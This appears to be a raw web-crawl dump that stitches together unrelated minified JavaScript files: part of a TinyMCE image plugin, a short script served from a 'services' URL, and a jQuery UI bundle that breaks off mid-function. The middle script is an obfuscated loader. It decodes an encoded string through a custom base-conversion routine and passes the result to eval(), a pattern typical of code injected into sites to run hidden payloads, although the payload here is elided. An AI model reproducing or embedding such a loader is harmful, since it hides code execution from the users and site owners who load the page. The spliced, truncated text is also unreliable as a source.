i=()=>{a.onload=a.onerror=null,e.selection&&(e.selection.select(a),e.nodeChanged())};a.onload=()=>{t.width||t.height||!S(e)||e.dom.setAttribs(a,{width:String(a.clientWidth),height:String(a.clientHeight)}),i()},a.onerror=i})(e,t,a)})(e,s):((e,t)=>{if(t){const a=e.dom.is(t.parentNode,"figure.image")?t.parentNode:t;e.dom.remove(a),e.focus(),e.nodeChanged(),e.dom.isEmpty(e.getBody())&&(e.setContent(""),e.selection.setCursorLocation())}})(e,a)}else t.src&&ve(e,{src:"",alt:"",title:"",width:"",height:"",class:"",style:"",caption:!1,hspace:"",vspace:"",border:"",borderStyle:"",isDecorative:!1,...t})},fe=(we=(e,t)=>n(e)&&n(t)?fe(e,t):t,(...e)=>{if(0===e.length)throw new Error("Can't merge zero objects");const t={};for(let a=0;a<e.length;a++){const i=e[a];for(const e in i)y(i,e)&&(t[e]=we(t[e],i[e]))}return t});var we,Ae=tinymce.util.Tools.resolve("tinymce.util.ImageUploader"),De=tinymce.util.Tools.resolve("tinymce.util.Tools");const _e=e=>r(e.value)?e.value:"",Ce=(e,t)=>{const a=[];return De.each(e,(e=>{const i=(e=>r(e.text)?e.text:r(e.title)?e.title:"")(e);if(void 0!==e.menu){const s=Ce(e.menu,t);a.push({text:i,items:s})}else{const s=t(e);a.push({text:i,value:s})}})),a},Ie=(e=_e)=>t=>t?h.from(t).map((t=>Ce(t,e))):h.none(),Ue=(e,t)=>((e,a)=>{for(let a=0;a<e.length;a++){const s=(e=>y(e,"items"))(i=e[a])?Ue(i.items,t):i.value===t?h.some(i):h.none();if(s.isSome())return s}var i;return h.none()})(e),xe=Ie,Se=(e,t)=>e.bind((e=>Ue(e,t))),Ne=e=>{const t=xe((t=>e.convertURL(t.value||t.url||"","src"))),a=new Promise((a=>{((e,t)=>{const a=R(e);r(a)?fetch(a).then((e=>{e.ok&&e.json().then(t)})):g(a)?a(t):t(a)})(e,(e=>{a(t(e).map((e=>w([[{text:"None",value:""}],e]))))}))})),i=(A=L(e),Ie(_e)(A)),s=N(e),o=T(e),n=(e=>U(e.options.get("images_upload_url")))(e),l=(e=>d(e.options.get("images_upload_handler")))(e),c=(e=>{const t=he(e);return t?ce((t=>pe(e,t)),t):{src:"",alt:"",title:"",width:"",height:"",class:"",style:"",caption:!1,hspace:"",vspace:"",border:"",borderStyle:"",isDecorative:!1}})(e),m=E(e),u=j(e),p=S(e),b=M(e),v=k(e),y=z(e),f=h.some(O(e)).filter((e=>r(e)&&e.length>0));var A;return a.then((e=>({image:c,imageList:e,classList:i,hasAdvTab:s,hasUploadTab:o,hasUploadUrl:n,hasUploadHandler:l,hasDescription:m,hasImageTitle:u,hasDimensions:p,hasImageCaption:b,prependURL:f,hasAccessibilityOptions:v,automaticUploads:y})))},Te=e=>{const t=e.imageList.map((e=>({name:"images",type:"listbox",label:"Image list",items:e}))),a={name:"alt",type:"input",label:"Alternative description",enabled:!(e.hasAccessibilityOptions&&e.image.isDecorative)},i=e.classList.map((e=>({name:"classes",type:"listbox",label:"Class",items:e})));return w([[{name:"src",type:"urlinput",filetype:"image",label:"Source"}],t.toArray(),e.hasAccessibilityOptions&&e.hasDescription?[{type:"label",label:"Accessibility",items:[{name:"isDecorative",type:"checkbox",label:"Image is decorative"}]}]:[],e.hasDescription?[a]:[],e.hasImageTitle?[{name:"title",type:"input",label:"Image title"}]:[],e.hasDimensions?[{name:"dimensions",type:"sizeinput"}]:[],[{...(s=e.classList.isSome()&&e.hasImageCaption,s?{type:"grid",columns:2}:{type:"panel"}),items:w([i.toArray(),e.hasImageCaption?[{type:"label",label:"Caption",items:[{type:"checkbox",name:"caption",label:"Show caption"}]}]:[]])}]]);var s},Oe=e=>({title:"General",name:"general",items:Te(e)}),Le=Te,Ee=e=>({src:{value:e.src,meta:{}},images:e.src,alt:e.alt,title:e.title,dimensions:{width:e.width,height:e.height},classes:e.class,caption:e.caption,style:e.style,vspace:e.vspace,border:e.border,hspace:e.hspace,borderstyle:e.borderStyle,fileinput:[],isDecorative:e.isDecorative}),je=(e,t)=>({src:e.src.value,alt:null!==e.alt&&0!==e.alt.length||!t?e.alt:null,title:e.title,width:e.dimensions.width,height:e.dimensions.height,class:e.classes,style:e.style,caption:e.caption,hspace:e.hspace,vspace:e.vspace,border:e.border,borderStyle:e.borderstyle,isDecorative:e.isDecorative}),Me=(e,t,a,i)=>{((e,t)=>{const a=t.getData();((e,t)=>/^(?:[a-zA-Z]+:)?\/\//.test(t)?h.none():e.prependURL.bind((e=>t.substring(0,e.length)!==e?h.some(e+t):h.none())))(e,a.src.value).each((e=>{t.setData({src:{value:e,meta:a.src.meta}})}))})(t,i),((e,t)=>{const a=t.getData(),i=a.src.meta;if(void 0!==i){const s=fe({},a);((e,t,a)=>{e.hasDescription&&r(a.alt)&&(t.alt=a.alt),e.hasAccessibilityOptions&&(t.isDecorative=a.isDecorative||t.isDecorative||!1),e.hasImageTitle&&r(a.title)&&(t.title=a.title),e.hasDimensions&&(r(a.width)&&(t.dimensions.width=a.width),r(a.height)&&(t.dimensions.height=a.height)),r(a.class)&&Se(e.classList,a.class).each((e=>{t.classes=e.value})),e.hasImageCaption&&m(a.caption)&&(t.caption=a.caption),e.hasAdvTab&&(r(a.style)&&(t.style=a.style),r(a.vspace)&&(t.vspace=a.vspace),r(a.border)&&(t.border=a.border),r(a.hspace)&&(t.hspace=a.hspace),r(a.borderstyle)&&(t.borderstyle=a.borderstyle))})(e,s,i),t.setData(s)}})(t,i),((e,t,a,i)=>{const s=i.getData(),r=s.src.value,o=s.src.meta||{};o.width||o.height||!t.hasDimensions||(U(r)?e.imageSize(r).then((e=>{a.open&&i.setData({dimensions:e})})).catch((e=>console.error(e))):i.setData({dimensions:{width:"",height:""}}))})(e,t,a,i),((e,t,a)=>{const i=a.getData(),s=Se(e.imageList,i.src.value);t.prevImage=s,a.setData({images:s.map((e=>e.value)).getOr("")})})(t,a,i)},Re=(e,t,a,i)=>{const s=i.getData();var r;i.block("Uploading image"),(r=s.fileinput,((e,t)=>0<e.length?h.some(e[0]):h.none())(r)).fold((()=>{i.unblock()}),(s=>{const r=URL.createObjectURL(s),o=()=>{i.unblock(),URL.revokeObjectURL(r)},n=s=>{i.setData({src:{value:s,meta:{}}}),i.showTab("general"),Me(e,t,a,i)};var l;(l=s,new Promise(((e,t)=>{const a=new FileReader;a.onload=()=>{e(a.result)},a.onerror=()=>{var e;t(null===(e=a.error)||void 0===e?void 0:e.message)},a.readAsDataURL(l)}))).then((a=>{const l=e.createBlobCache(s,r,a);t.automaticUploads?e.uploadImage(l).then((e=>{n(e.url),o()})).catch((t=>{o(),e.alertErr(t)})):(e.addToBlobCache(l),n(l.blobUri()),i.unblock())}))}))},ke=(e,t,a)=>(i,s)=>{"src"===s.name?Me(e,t,a,i):"images"===s.name?((e,t,a,i)=>{const s=i.getData(),r=Se(t.imageList,s.images);r.each((e=>{const t=""===s.alt||a.prevImage.map((e=>e.text===s.alt)).getOr(!1);t?""===e.value?i.setData({src:e,alt:a.prevAlt}):i.setData({src:e,alt:e.text}):i.setData({src:e})})),a.prevImage=r,Me(e,t,a,i)})(e,t,a,i):"alt"===s.name?a.prevAlt=i.getData().alt:"fileinput"===s.name?Re(e,t,a,i):"isDecorative"===s.name&&i.setEnabled("alt",!i.getData().isDecorative)},ze=e=>()=>{e.open=!1},Pe=e=>e.hasAdvTab||e.hasUploadUrl||e.hasUploadHandler?{type:"tabpanel",tabs:w([[Oe(e)],e.hasAdvTab?[{title:"Advanced",name:"advanced",items:[{type:"grid",columns:2,items:[{type:"input",label:"Vertical space",name:"vspace",inputMode:"numeric"},{type:"input",label:"Horizontal space",name:"hspace",inputMode:"numeric"},{type:"input",label:"Border width",name:"border",inputMode:"numeric"},{type:"listbox",name:"borderstyle",label:"Border style",items:[{text:"Select...",value:""},{text:"Solid",value:"solid"},{text:"Dotted",value:"dotted"},{text:"Dashed",value:"dashed"},{text:"Double",value:"double"},{text:"Groove",value:"groove"},{text:"Ridge",value:"ridge"},{text:"Inset",value:"inset"},{text:"Outset",value:"outset"},{text:"None",value:"none"},{text:"Hidden",value:"hidden"}]}]}]}]:[],e.hasUploadTab&&(e.hasUploadUrl||e.hasUploadHandler)?[{title:"Upload",name:"upload",items:[{type:"dropzone",name:"fileinput"}]}]:[]])}:{type:"panel",items:Le(e)},Be=(e,t,a)=>i=>{const s=fe(Ee(t.image),i.getData()),r={...s,style:le(a.normalizeCss,je(s,!1))};e.execCommand("mceUpdateImage",!1,je(r,t.hasAccessibilityOptions)),e.editorUpload.uploadImagesAuto(),i.close()},Fe=e=>t=>G(e,t)?(e=>new Promise((t=>{const a=document.createElement("img"),i=e=>{a.onload=a.onerror=null,a.parentNode&&a.parentNode.removeChild(a),t(e)};a.onload=()=>{const e={width:P(a.width,a.clientWidth),height:P(a.height,a.clientHeight)};i(Promise.resolve(e))},a.onerror=()=>{i(Promise.reject(`Failed to get image dimensions for: ${e}`))};const s=a.style;s.visibility="hidden",s.position="fixed",s.bottom=s.left="0px",s.width=s.height="auto",document.body.appendChild(a),a.src=e})))(e.documentBaseURI.toAbsolute(t)).then((e=>({width:String(e.width),height:String(e.height)}))):Promise.resolve({width:"",height:""}),He=e=>(t,a,i)=>{var s;return e.editorUpload.blobCache.create({blob:t,blobUri:a,name:null===(s=t.name)||void 0===s?void 0:s.replace(/\.[^\.]+$/,""),filename:t.name,base64:i.split(",")[1]})},Ge=e=>t=>{e.editorUpload.blobCache.add(t)},We=e=>t=>{e.windowManager.alert(t)},$e=e=>t=>pe(e,t),Ve=e=>t=>e.dom.parseStyle(t),Ke=e=>(t,a)=>e.dom.serializeStyle(t,a),Ze=e=>t=>Ae(e).upload([t],!1).then((e=>{var t;return 0===e.length?Promise.reject("Failed to upload image"):!1===e[0].status?Promise.reject(null===(t=e[0].error)||void 0===t?void 0:t.message):e[0]})),qe=e=>{const t={imageSize:Fe(e),addToBlobCache:Ge(e),createBlobCache:He(e),alertErr:We(e),normalizeCss:$e(e),parseStyle:Ve(e),serializeStyle:Ke(e),uploadImage:Ze(e)};return{open:()=>{Ne(e).then((a=>{const i=(e=>({prevImage:Se(e.imageList,e.image.src),prevAlt:e.image.alt,open:!0}))(a);return{title:"Insert/Edit Image",size:"normal",body:Pe(a),buttons:[{type:"cancel",name:"cancel",text:"Cancel"},{type:"submit",name:"save",text:"Save",primary:!0}],initialData:Ee(a.image),onSubmit:Be(e,a,t),onChange:ke(t,a,i),onClose:ze(i)}})).then(e.windowManager.open)}}},Je=e=>{const t=e.attr("class");return d(t)&&/\bimage\b/.test(t)},Qe=e=>t=>{let a=t.length;const i=t=>{t.attr("contenteditable",e?"true":null)};for(;a--;){const s=t[a];Je(s)&&(s.attr("contenteditable",e?"false":null),De.each(s.getAll("figcaption"),i))}};e.add("image",(e=>{(e=>{const t=e.options.register;t("image_dimensions",{processor:"boolean",default:!0}),t("image_advtab",{processor:"boolean",default:!1}),t("image_uploadtab",{processor:"boolean",default:!0}),t("image_prepend_url",{processor:"string",default:""}),t("image_class_list",{processor:"object[]"}),t("image_description",{processor:"boolean",default:!0}),t("image_title",{processor:"boolean",default:!1}),t("image_caption",{processor:"boolean",default:!1}),t("image_list",{processor:e=>{const t=!1===e||r(e)||((e,t)=>{if(l(e)){for(let a=0,i=e.length;a<i;++a)if(!t(e[a]))return!1;return!0}return!1})(e,o)||g(e);return t?{value:e,valid:t}:{valid:!1,message:"Must be false, a string, an array or a function."}},default:!1})})(e),(e=>{e.on("PreInit",(()=>{e.parser.addNodeFilter("figure",Qe(!0)),e.serializer.addNodeFilter("figure",Qe(!1))}))})(e),(e=>{e.ui.registry.addToggleButton("image",{icon:"image",tooltip:"Insert/edit image",onAction:qe(e).open,onSetup:t=>(t.setActive(d(he(e))),e.selection.selectorChangedWithUnbind("img:not([data-mce-object]):not([data-mce-placeholder]),figure.image",t.setActive).unbind)}),e.ui.registry.addMenuItem("image",{icon:"image",text:"Image...",onAction:qe(e).open}),e.ui.registry.addContextMenu("image",{update:e=>re(e)||"IMG"===e.nodeName&&!H(e)?["image"]:[]})})(e),(e=>{e.addCommand("mceImage",qe(e).open),e.addCommand("mceUpdateImage",((t,a)=>{e.undoManager.transact((()=>ye(e,a)))}))})(e)}))}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1874
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"lNxwfUWug",6,3,60))

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://analnoe.com/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&v=14c0c
body_size: 201383
content:
/*! jQuery UI - v1.13.1 - 2022-05-10
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, effect.js, effects/effect-blind.js, effects/effect-fade.js, effects/effect-highlight.js, effects/effect-pulsate.js, effects/effect-size.js, effects/effect-slide.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";x.ui=x.ui||{};x.ui.version="1.13.1";var o,i=0,a=Array.prototype.hasOwnProperty,r=Array.prototype.slice;x.cleanData=(o=x.cleanData,function(t){for(var e,i,s=0;null!=(i=t[s]);s++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");o(t)}),x.widget=function(t,i,e){var s,o,n,a={},r=t.split(".")[0],l=r+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[l.toLowerCase()]=function(t){return!!x.data(t,l)},x[r]=x[r]||{},s=x[r][t],o=x[r][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,s,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(n=new i).options=x.widget.extend({},n.options),x.each(e,function(e,s){function o(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}a[e]="function"==typeof s?function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=n,t=s.apply(this,arguments),this._super=e,this._superApply=i,t}:s}),o.prototype=x.widget.extend(n,{widgetEventPrefix:s&&n.widgetEventPrefix||t},a,{constructor:o,namespace:r,widgetName:t,widgetFullName:l}),s?(x.each(s._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete s._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,s=r.call(arguments,1),o=0,n=s.length;o<n;o++)for(e in s[o])i=s[o][e],a.call(s[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(n,e){var a=e.prototype.widgetFullName||n;x.fn[n]=function(i){var t="string"==typeof i,s=r.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,a);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+n+" widget instance"):(t=e[i].apply(e,s))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(s.length&&(i=x.widget.extend.apply(null,[i].concat(s))),this.each(function(){var t=x.data(this,a);t?(t.option(i||{}),t._init&&t._init()):x.data(this,a,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,s,o,n=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(n={},t=(i=t.split(".")).shift(),i.length){for(s=n[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)s[i[o]]=s[i[o]]||{},s=s[i[o]];if(t=i.pop(),1===arguments.length)return void 0===s[t]?null:s[t];s[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];n[t]=e}return this._setOptions(n),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,s;for(e in t)s=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&s&&s.length&&(i=x(s.get()),this._removeClass(s,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var n=[],a=this;function t(t,e){for(var i,s=0;s<t.length;s++)i=a.classesElementLookup[t[s]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(a.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),a._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),a.classesElementLookup[t[s]]=i,n.push(t[s]),e&&o.classes[t[s]]&&n.push(o.classes[t[s]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(i){var s=this;x.each(s.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(s.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){var o="string"==typeof t||null===t,i={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:s="boolean"==typeof s?s:i};return i.element.toggleClass(this._classes(i),s),this},_on:function(o,n,t){var a,r=this;"boolean"!=typeof o&&(t=n,n=o,o=!1),t?(n=a=x(n),this.bindings=this.bindings.add(n)):(t=n,n=this.element,a=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==r.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?r[e]:e).apply(r,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var s=t.match(/^([\w:-]*)\s*(.*)$/),t=s[1]+r.eventNamespace,s=s[2];s?a.on(t,s,i):n.on(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var s,o,n=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(s in o)s in e||(e[s]=o[s]);return this.element.trigger(e,i),!("function"==typeof n&&!1===n.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(n,a){x.Widget.prototype["_"+n]=function(e,t,i){var s,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||a:n;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),s=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),s&&x.effects&&x.effects.effect[o]?e[n](t):o!==n&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[n](),i&&i.call(e[0]),t()})}});var s,C,k,n,l,h,u,c,z;x.widget;function T(t,e,i){return[parseFloat(t[0])*(c.test(t[0])?e/100:1),parseFloat(t[1])*(c.test(t[1])?i/100:1)]}function P(t,e){return parseInt(x.css(t,e),10)||0}function D(t){return null!=t&&t===t.window}C=Math.max,k=Math.abs,n=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,u=/^\w+/,c=/%$/,z=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==s)return s;var t,e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),i=e.children()[0];return x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),s=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=D(e[0]),s=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:s,offset:!i&&!s?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(c){if(!c||!c.of)return z.apply(this,arguments);var p,d,f,m,g,t,v="string"==typeof(c=x.extend({},c)).of?x(document).find(c.of):x(c.of),_=x.position.getWithinInfo(c.within),b=x.position.getScrollInfo(_),y=(c.collision||"flip").split(" "),w={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:D(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(c.at="left top"),d=e.width,f=e.height,g=x.extend({},m=e.offset),x.each(["my","at"],function(){var t,e,i=(c[this]||"").split(" ");(i=1===i.length?n.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=n.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),w[this]=[t?t[0]:0,e?e[0]:0],c[this]=[u.exec(i[0])[0],u.exec(i[1])[0]]}),1===y.length&&(y[1]=y[0]),"right"===c.at[0]?g.left+=d:"center"===c.at[0]&&(g.left+=d/2),"bottom"===c.at[1]?g.top+=f:"center"===c.at[1]&&(g.top+=f/2),p=T(w.at,d,f),g.left+=p[0],g.top+=p[1],this.each(function(){var i,t,a=x(this),r=a.outerWidth(),l=a.outerHeight(),e=P(this,"marginLeft"),s=P(this,"marginTop"),o=r+e+P(this,"marginRight")+b.width,n=l+s+P(this,"marginBottom")+b.height,h=x.extend({},g),u=T(w.my,a.outerWidth(),a.outerHeight());"right"===c.my[0]?h.left-=r:"center"===c.my[0]&&(h.left-=r/2),"bottom"===c.my[1]?h.top-=l:"center"===c.my[1]&&(h.top-=l/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:s},x.each(["left","top"],function(t,e){x.ui.position[y[t]]&&x.ui.position[y[t]][e](h,{targetWidth:d,targetHeight:f,elemWidth:r,elemHeight:l,collisionPosition:i,collisionWidth:o,collisionHeight:n,offset:[p[0]+u[0],p[1]+u[1]],my:c.my,at:c.at,within:_,elem:a})}),c.using&&(t=function(t){var e=m.left-h.left,i=e+d-r,s=m.top-h.top,o=s+f-l,n={target:{element:v,left:m.left,top:m.top,width:d,height:f},element:{element:a,left:h.left,top:h.top,width:r,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<s?"bottom":"middle"};d<r&&k(e+i)<d&&(n.horizontal="center"),f<l&&k(s+o)<f&&(n.vertical="middle"),C(k(e),k(i))>C(k(s),k(o))?n.important="horizontal":n.important="vertical",c.using.call(this,t,n)}),a.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i=e.within,s=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,n=t.left-e.collisionPosition.marginLeft,a=s-n,r=n+e.collisionWidth-o-s;e.collisionWidth>o?0<a&&r<=0?(i=t.left+a+e.collisionWidth-o-s,t.left+=a-i):t.left=!(0<r&&a<=0)&&r<a?s+o-e.collisionWidth:s:0<a?t.left+=a:0<r?t.left-=r:t.left=C(t.left-n,t.left)},top:function(t,e){var i=e.within,s=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,n=t.top-e.collisionPosition.marginTop,a=s-n,r=n+e.collisionHeight-o-s;e.collisionHeight>o?0<a&&r<=0?(i=t.top+a+e.collisionHeight-o-s,t.top+=a-i):t.top=!(0<r&&a<=0)&&r<a?s+o-e.collisionHeight:s:0<a?t.top+=a:0<r?t.top-=r:t.top=C(t.top-n,t.top)}},flip:{left:function(t,e){var i=e.within,s=i.offset.left+i.scrollLeft,o=i.width,n=i.isWindow?i.scrollLeft:i.offset.left,a=t.left-e.collisionPosition.marginLeft,r=a-n,l=a+e.collisionWidth-o-n,h="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,a=-2*e.offset[0];r<0?((s=t.left+h+i+a+e.collisionWidth-o-s)<0||s<k(r))&&(t.left+=h+i+a):0<l&&(0<(n=t.left-e.collisionPosition.marginLeft+h+i+a-n)||k(n)<l)&&(t.left+=h+i+a)},top:function(t,e){var i=e.within,s=i.offset.top+i.scrollTop,o=i.height,n=i.isWindow?i.scrollTop:i.offset.top,a=t.top-e.collisionPosition.marginTop,r=a-n,l=a+e.collisionHeight-o-n,h="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,a=-2*e.offset[1];r<0?((s=t.top+h+i+a+e.collisionHeight-o-s)<0||s<k(r))&&(t.top+=h+i+a):0<l&&(0<(n=t.top-e.collisionPosition.marginTop+h+i+a-n)||k(n)<l)&&(t.top+=h+i+a)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}};var t;x.ui.position,x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return 